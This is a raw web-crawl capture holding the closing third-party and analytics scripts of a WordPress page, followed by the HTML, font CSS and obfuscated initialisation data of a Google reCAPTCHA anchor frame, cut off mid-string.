			jQueryLoading_flatpm_123()</script><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://prokyr.ru/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script> <script type='text/javascript'>if(document.location.protocol=='http:'){
var Tynt=Tynt||[];Tynt.push('dbljOanrur5yWsacwqm_6l');
(function(){var h,s=document.createElement('script');s.src='http://cdn.tynt.com/ti.js';
h=document.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);})();}</script>  <script type="text/javascript">(function(w,doc) {
if (!w.__utlWdgt ) {
    w.__utlWdgt = true;
    var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
}})(window,document);</script> <script type="text/javascript" src="/wp-content/themes/hueman/ahrefhide.js"></script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"be3b92d9b3d54187bcb66fbe8a6184a0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768646251 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld3iSAaAAAAACyweYJXX8qJDC8q0pRWewZRUjj3&co=aHR0cHM6Ly9wcm9reXIucnU6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ttxzrdfl6j71
body_size: 49705
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="IEzCDJnIoFBk_p7A1xJSWA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="IEzCDJnIoFBk_p7A1xJSWA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="IEzCDJnIoFBk_p7A1xJSWA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22ccOuC8KXckPDhCFGB8O0wpHCiRQtw4DDmsOEaMK4dsKSAX9lw5dsw61Lw4kbLgs/ZUDChQDCjMOkNwcFw5zCj8OEwrDClBpuw5A5woPDlAzDnzEewpnCrMO7MsO5NMKRw7B0B8KXwqkNwrPCn8KSchQma8OqIMKBw43DkXIzw4UtwrrCk2/DnF9RbsK3w7AbwqsyD3/DkMO+XnrDumRcXMKTDHDDnWzCq3XDoiFSNMK5KMK1w7vDi8KQw53DrsKhbMKbw6HCtnnDj2nDqztlwrJbw559wppGI8KUw4HDssOPH8K4wqrCrjDDgMKUcMObwp7CgsOZw4DCisKRw6RKwp4Uw7VnSgjCnBLDlFMxT8KFWsKWf8Kvw6/DoBpsw4FXfhrCrzAfw4c5NBrDiMK4wrrDucKQwq/DjRNNw5jClcORCMOsw7tAw6QSN8Kjw5hTAMK3wozDrVrCjcKaw7HCphE6DcKBwphAHCbDgMKdPHjDmsOdPktvfwbDsU3CvHZAw6QLVMKtT8OPw53CvcKyD27DkMOZwoPDvMKWw4d+w7JbcsKbwrPCmsKDw4jDvUrCp8KNKAJrQX/DtsO9wrISFyQYwprDkFt4ecKEw7MeecK6XEfChTHCl2jDul8IBw3DscO2wrBwF8OiHAPCocKiHXt6wo7DtsKMwoXDnG/[base64]/DsCLDh8KvwoFOJAXDiDBvwpFQHMOow7sIwpJNLULDvsOhEsO/[base64]/ClzIhwrrCsxnCuMKNw6bDk8OICMOSw7vDksK6QgcbZsKYw7TDgm5Nw53Do0XDh8KRBXrDgHt2fToew5TCs3jCoMKcwrLDuEhLwoEfw4V5wpE0WXrDjRPCkcKxw7LDrMKHeMKIen1oej7Dr8KoHFPDsk0lwpjChkhgw64qFwdudRBSwoPCusKROyUOwq/[base64]/CuwHCqWvDol8Jwow3LcOtwoLDr8KewoxwSnHCsmhAG3bDqMK/YcOHXWxhw70yccOca8OTwpbCmMOcCQ7DosO6wpDDiDpKwofCjcOrPsOgVsOpMDDCsMODbcO/SC0Aw7oXwoPCo8ONFcO2EMO7wq3CignColMkw5bDkgLDhSFrwp/Ci0o3wqJiaFUrw44pw517K23Doj/ClsKNw7fCik7ClMK/EcOAXX93HMOWDMOWwpfCtnfDgcOQZcKbaArDhcKwwrLDr8KxLBDCjcOgYMK+wr5DwqDDpMOCwpnCucONdC7CpHvCj8Kpw649wrzCtsOrFDMPKFlQwq7Cr2p9NDPChlEyw4rCt